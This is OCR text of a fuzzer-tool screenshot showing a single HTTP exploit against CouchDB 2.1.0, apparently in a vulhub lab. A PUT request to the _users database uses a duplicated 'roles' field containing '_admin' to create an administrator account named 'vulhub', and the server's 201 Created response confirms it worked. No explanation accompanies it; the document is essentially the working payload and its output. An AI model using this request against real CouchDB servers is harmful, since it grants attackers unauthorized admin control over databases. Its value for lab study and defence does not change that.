 WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13] WF-[14] WF-[15] WF-[16] WF-[17]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 跟随重定向 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 123.58.224.8:58330
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length auto : 108
9
10 {
11 "type": "user",
12 "name": "vulhub",
13 "roles": ["_admin"],
14 "roles": [],
15 "password": "vulhub"
16 }
Responses 86bytes / 72ms 美化 请输入定位响应 详情
1 HTTP/1.1 201 Created
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 44c45839a8
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Location: http://123.58.224.8:58330/_users/org.couchdb.user:vulhub
6 ETag: "1-b5533031b2b35ad9b29a59145de321b8"
7 Date: Sat, 11 May 2024 06:50:07 GMT
8 Content-Type: application/json
9 Connection: close
10 Cache-Control: must-revalidate
11 Content-Length: 86
12
13 {"ok":true,"id":"org.couchdb.user:vulhub",
"rev":"1-b5533031b2b35ad9b29a59145de321b8"}
14
远端地址:123.58.224.8:58330; 响
应时间:72ms; 总耗时:115ms; URL:
http://123.58.224.8:58330/_use...